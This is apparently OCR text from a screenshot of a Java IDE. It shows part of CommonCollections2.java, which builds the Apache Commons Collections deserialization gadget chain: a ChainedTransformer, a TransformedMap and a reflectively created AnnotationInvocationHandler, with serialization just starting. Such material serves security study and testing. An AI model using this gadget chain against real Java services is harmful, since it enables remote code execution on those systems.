 CommonCollections2.java × Runtime.java × TransformedMap.class × AnnotationInvocationHandler.class × AbstractInputCheckedMapDecorator.class ×
34 };
35 Transformer transformerChain = new ChainedTransformer(transformers);
36 Map innerMap = new HashMap();
37 innerMap.put("value", "xxxx");
38 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null,
39 transformerChain);
40 Class clazz =
41 Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
42 Constructor construct = clazz.getDeclaredConstructor(Class.class,
43 Map.class);
44 construct.setAccessible(true);
45 InvocationHandler handler = (InvocationHandler)
46 construct.newInstance(Retention.class, outerMap);
47 ByteArrayOutputStream barr = new ByteArrayOutputStream();
48 ObjectOutputStream oos = new ObjectOutputStream(barr);